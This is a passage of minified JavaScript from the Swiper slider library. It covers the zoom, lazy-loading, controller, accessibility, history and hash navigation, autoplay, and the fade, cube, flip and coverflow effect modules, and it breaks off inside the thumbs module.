e=this,t=e.zoom,a=t.gesture;a.$slideEl&&e.previousIndex!==e.activeIndex&&(a.$imageEl&&a.$imageEl.transform("translate3d(0,0,0) scale(1)"),a.$imageWrapEl&&a.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,a.$slideEl=void 0,a.$imageEl=void 0,a.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,d,p,u,c,h,v,f,g,b,w=this,y=l(),E=w.zoom,x=w.params.zoom,T=E.gesture,C=E.image;(T.$slideEl||(e&&e.target&&(T.$slideEl=m(e.target).closest("."+w.params.slideClass)),T.$slideEl||(w.params.virtual&&w.params.virtual.enabled&&w.virtual?T.$slideEl=w.$wrapperEl.children("."+w.params.slideActiveClass):T.$slideEl=w.slides.eq(w.activeIndex)),T.$imageEl=T.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),T.$imageWrapEl=T.$imageEl.parent("."+x.containerClass)),T.$imageEl&&0!==T.$imageEl.length&&T.$imageWrapEl&&0!==T.$imageWrapEl.length)&&(T.$slideEl.addClass(""+x.zoomedSlideClass),void 0===C.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=C.touchesStart.x,a=C.touchesStart.y),E.scale=T.$imageWrapEl.attr("data-swiper-zoom")||x.maxRatio,E.currentScale=T.$imageWrapEl.attr("data-swiper-zoom")||x.maxRatio,e?(g=T.$slideEl[0].offsetWidth,b=T.$slideEl[0].offsetHeight,i=T.$slideEl.offset().left+y.scrollX+g/2-t,s=T.$slideEl.offset().top+y.scrollY+b/2-a,o=T.$imageEl[0].offsetWidth,d=T.$imageEl[0].offsetHeight,p=o*E.scale,u=d*E.scale,v=-(c=Math.min(g/2-p/2,0)),f=-(h=Math.min(b/2-u/2,0)),(r=i*E.scale)<c&&(r=c),r>v&&(r=v),(n=s*E.scale)<h&&(n=h),n>f&&(n=f)):(r=0,n=0),T.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),T.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+E.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?i.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):i.$slideEl=e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this,a=t.zoom,i=a.slideSelector,s=a.passiveListener;t.$wrapperEl[e]("gesturestart",i,a.onGestureStart,s),t.$wrapperEl[e]("gesturechange",i,a.onGestureChange,s),t.$wrapperEl[e]("gestureend",i,a.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,a=e.zoom;if(!a.enabled){a.enabled=!0;var i=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;e.zoom.passiveListener=i,e.zoom.slideSelector=r,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,i),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,r,a.onGestureStart,i),e.$wrapperEl.on(e.touchEvents.move,r,a.onGestureChange,s),e.$wrapperEl.on(e.touchEvents.end,r,a.onGestureEnd,i),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,r,a.onGestureEnd,i)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,a.onTouchMove,s)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var a=e.support;e.zoom.enabled=!1;var i=!("touchstart"!==e.touchEvents.start||!a.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!a.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;a.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,i),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,r,t.onGestureStart,i),e.$wrapperEl.off(e.touchEvents.move,r,t.onGestureChange,s),e.$wrapperEl.off(e.touchEvents.end,r,t.onGestureEnd,i),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,r,t.onGestureEnd,i)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,s)}}},se={loadInSlide:function(e,t){void 0===t&&(t=!0);var a=this,i=a.params.lazy;if(void 0!==e&&0!==a.slides.length){var s=a.virtual&&a.params.virtual.enabled?a.$wrapperEl.children("."+a.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):a.slides.eq(e),r=s.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!s.hasClass(i.elementClass)||s.hasClass(i.loadedClass)||s.hasClass(i.loadingClass)||r.push(s[0]),0!==r.length&&r.each((function(e){var r=m(e);r.addClass(i.loadingClass);var n=r.attr("data-background"),l=r.attr("data-src"),o=r.attr("data-srcset"),d=r.attr("data-sizes"),p=r.parent("picture");a.loadImage(r[0],l||n,o,d,!1,(function(){if(null!=a&&a&&(!a||a.params)&&!a.destroyed){if(n?(r.css("background-image",'url("'+n+'")'),r.removeAttr("data-background")):(o&&(r.attr("srcset",o),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),p.length&&p.children("source").each((function(e){var t=m(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(i.loadedClass).removeClass(i.loadingClass),s.find("."+i.preloaderClass).remove(),a.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(a.params.slideDuplicateClass)){var u=a.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+a.params.slideDuplicateClass+")");a.lazy.loadInSlide(u.index(),!1)}else{var c=a.$wrapperEl.children("."+a.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');a.lazy.loadInSlide(c.index(),!1)}}a.emit("lazyImageReady",s[0],r[0]),a.params.autoHeight&&a.updateAutoHeight()}})),a.emit("lazyImageLoad",s[0],r[0])}))}},load:function(){var e=this,t=e.$wrapperEl,a=e.params,i=e.slides,s=e.activeIndex,r=e.virtual&&a.virtual.enabled,n=a.lazy,l=a.slidesPerView;function o(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(i[e])return!0;return!1}function d(e){return r?m(e).attr("data-swiper-slide-index"):m(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each((function(t){var a=r?m(t).attr("data-swiper-slide-index"):m(t).index();e.lazy.loadInSlide(a)}));else if(l>1)for(var p=s;p<s+l;p+=1)o(p)&&e.lazy.loadInSlide(p);else e.lazy.loadInSlide(s);if(n.loadPrevNext)if(l>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){for(var u=n.loadPrevNextAmount,c=l,h=Math.min(s+c+Math.max(u,c),i.length),v=Math.max(s-Math.max(c,u),0),f=s+l;f<h;f+=1)o(f)&&e.lazy.loadInSlide(f);for(var g=v;g<s;g+=1)o(g)&&e.lazy.loadInSlide(g)}else{var b=t.children("."+a.slideNextClass);b.length>0&&e.lazy.loadInSlide(d(b));var w=t.children("."+a.slidePrevClass);w.length>0&&e.lazy.loadInSlide(d(w))}},checkInViewOnLoad:function(){var e=l(),t=this;if(t&&!t.destroyed){var a=t.params.lazy.scrollingElement?m(t.params.lazy.scrollingElement):m(e),i=a[0]===e,s=i?e.innerWidth:a[0].offsetWidth,r=i?e.innerHeight:a[0].offsetHeight,n=t.$el.offset(),o=!1;t.rtlTranslate&&(n.left-=t.$el[0].scrollLeft);for(var d=[[n.left,n.top],[n.left+t.width,n.top],[n.left,n.top+t.height],[n.left+t.width,n.top+t.height]],p=0;p<d.length;p+=1){var u=d[p];if(u[0]>=0&&u[0]<=s&&u[1]>=0&&u[1]<=r){if(0===u[0]&&0===u[1])continue;o=!0}}var c=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};o?(t.lazy.load(),a.off("scroll",t.lazy.checkInViewOnLoad,c)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,a.on("scroll",t.lazy.checkInViewOnLoad,c))}}},re={LinearSpline:function(e,t){var a,i,s,r,n,l=function(e,t){for(i=-1,a=e.length;a-i>1;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=l(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new re.LinearSpline(t.slidesGrid,e.slidesGrid):new re.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control,n=s.constructor;function l(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof n&&l(r[o]);else r instanceof n&&t!==r&&l(r)},setTransition:function(e,t){var a,i=this,s=i.constructor,r=i.controller.control;function n(t){t.setTransition(e,i),0!==e&&(t.transitionStart(),t.params.autoHeight&&E((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){r&&(t.params.loop&&"slide"===i.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof s&&n(r[a]);else r instanceof s&&t!==r&&n(r)}},ne={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this,a=t.params.a11y,i=m(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is(P(t.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(e.isBeginning?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i))),a&&a.length>0&&(e.isEnd?(e.a11y.disableEl(a),e.a11y.makeElNotFocusable(a)):(e.a11y.enableEl(a),e.a11y.makeElFocusable(a)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(a){var i=m(a);e.a11y.makeElFocusable(i),e.params.pagination.renderBullet||(e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,t.paginationBulletMessage.replace(/\{\{index\}\}/,i.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var a=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(a,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(a,t.containerMessage);var i=e.$wrapperEl,s=i.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(i,s),e.a11y.addElLive(i,r),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(m(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(m(e.slides),t.slideRole);var n,l,o=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(a,i){var s=m(a),r=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):i,n=t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,o);e.a11y.addElLabel(s,n)})),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(l=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(n,t.nextSlideMessage),e.a11y.addElControls(n,s)),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.prevSlideMessage),e.a11y.addElControls(l,s)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",P(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterOrSpaceKey),t&&t.off("keydown",a.a11y.onEnterOrSpaceKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown",P(a.params.pagination.bulletClass),a.a11y.onEnterOrSpaceKey)}},le={init:function(){var e=this,t=l();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var a=e.history;a.initialized=!0,a.paths=le.getPathValues(e.params.url),(a.paths.key||a.paths.value)&&(a.scrollToSlide(0,a.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=l();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=le.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=l(),a=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),i=a.length;return{key:a[i-2],value:a[i-1]}},setHistory:function(e,t){var a=this,i=l();if(a.history.initialized&&a.params.history.enabled){var s;s=a.params.url?new URL(a.params.url):i.location;var r=a.slides.eq(t),n=le.slugify(r.attr("data-history"));if(a.params.history.root.length>0){var o=a.params.history.root;"/"===o[o.length-1]&&(o=o.slice(0,o.length-1)),n=o+"/"+e+"/"+n}else s.pathname.includes(e)||(n=e+"/"+n);var d=i.history.state;d&&d.value===n||(a.params.history.replaceState?i.history.replaceState({value:n},null,n):i.history.pushState({value:n},null,n))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(le.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var l=n.index();i.slideTo(l,e,a)}}else i.slideTo(0,e,a)}},oe={onHashChange:function(){var e=this,t=r();e.emit("hashChange");var a=t.location.hash.replace("#","");if(a!==e.slides.eq(e.activeIndex).attr("data-hash")){var i=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+a+'"]').index();if(void 0===i)return;e.slideTo(i)}},setHash:function(){var e=this,t=l(),a=r();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||""),e.emit("hashSet");else{var i=e.slides.eq(e.activeIndex),s=i.attr("data-hash")||i.attr("data-history");a.location.hash=s||"",e.emit("hashSet")}},init:function(){var e=this,t=r(),a=l();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var s=0,n=e.slides.length;s<n;s+=1){var o=e.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(e.params.slideDuplicateClass)){var d=o.index();e.slideTo(d,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&m(a).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=l();this.params.hashNavigation.watchState&&m(e).off("hashchange",this.hashNavigation.onHashChange)}},de={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=E((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=r();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){var e=this;e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,e.autoplay.run())},attachMouseEvents:function(){var e=this;e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",e.autoplay.onMouseEnter),e.$el.on("mouseleave",e.autoplay.onMouseLeave))},detachMouseEvents:function(){var e=this;e.$el.off("mouseenter",e.autoplay.onMouseEnter),e.$el.off("mouseleave",e.autoplay.onMouseLeave)}},pe={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,a=t.slides,i=t.$wrapperEl;if(a.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;a.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)i.trigger(e[a])}}))}}},ue={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,l=t.rtlTranslate,o=t.size,d=t.browser,p=t.params.cubeEffect,u=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,h=0;p.shadow&&(u?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=m('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=m('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var v=0;v<s.length;v+=1){var f=s.eq(v),g=v;c&&(g=parseInt(f.attr("data-swiper-slide-index"),10));var b=90*g,w=Math.floor(b/360);l&&(b=-b,w=Math.floor(-b/360));var y=Math.max(Math.min(f[0].progress,1),-1),E=0,x=0,T=0;g%4==0?(E=4*-w*o,T=0):(g-1)%4==0?(E=0,T=4*-w*o):(g-2)%4==0?(E=o+4*w*o,T=o):(g-3)%4==0&&(E=-o,T=3*o+4*o*w),l&&(E=-E),u||(x=E,E=0);var C="rotateX("+(u?0:-b)+"deg) rotateY("+(u?b:0)+"deg) translate3d("+E+"px, "+x+"px, "+T+"px)";if(y<=1&&y>-1&&(h=90*g+90*y,l&&(h=90*-g-90*y)),f.transform(C),p.slideShadows){var S=u?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),M=u?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===S.length&&(S=m('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),f.append(S)),0===M.length&&(M=m('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),f.append(M)),S.length&&(S[0].style.opacity=Math.max(-y,0)),M.length&&(M[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),p.shadow)if(u)e.transform("translate3d(0px, "+(r/2+p.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+p.shadowScale+")");else{var z=Math.abs(h)-90*Math.floor(Math.abs(h)/90),P=1.5-(Math.sin(2*z*Math.PI/360)/2+Math.cos(2*z*Math.PI/360)/2),k=p.shadowScale,$=p.shadowScale/P,L=p.shadowOffset;e.transform("scale3d("+k+", 1, "+$+") translate3d(0px, "+(n/2+L)+"px, "+-n/2/$+"px) rotateX(-90deg)")}var I=d.isSafari||d.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+I+"px) rotateX("+(t.isHorizontal()?0:h)+"deg) rotateY("+(t.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this,a=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&a.find(".swiper-cube-shadow").transition(e)}},ce={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,l=0,o=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=o,o=0,l=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=m('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===u.length&&(u=m('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(u)),p.length&&(p[0].style.opacity=Math.max(-r,0)),u.length&&(u[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+o+"px, "+d+"px, 0px) rotateX("+l+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,a=t.slides,i=t.activeIndex,s=t.$wrapperEl;if(a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;a.eq(i).transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)s.trigger(e[a])}}))}}},he={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.slidesSizesGrid,r=e.params.coverflowEffect,n=e.isHorizontal(),l=e.translate,o=n?t/2-l:a/2-l,d=n?r.rotate:-r.rotate,p=r.depth,u=0,c=i.length;u<c;u+=1){var h=i.eq(u),v=s[u],f=(o-h[0].swiperSlideOffset-v/2)/v*r.modifier,g=n?d*f:0,b=n?0:d*f,w=-p*Math.abs(f),y=r.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*v);var E=n?0:y*f,x=n?y*f:0,T=1-(1-r.scale)*Math.abs(f);Math.abs(x)<.001&&(x=0),Math.abs(E)<.001&&(E=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0),Math.abs(T)<.001&&(T=0);var C="translate3d("+x+"px,"+E+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg) scale("+T+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(f)),r.slideShadows){var S=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),M=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===S.length&&(S=m('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(S)),0===M.length&&(M=m('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(M)),S.length&&(S[0].style.opacity=f>0?f:0),M.length&&(M[0].style.opacity=-f>0?-f:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},ve={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var a=e.constructor;return t.swiper instanceof a?(e.thumbs.swiper=t.swiper,M(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),M(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):C(t.swiper)&&(e.thumbs.swiper=new a(M({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var 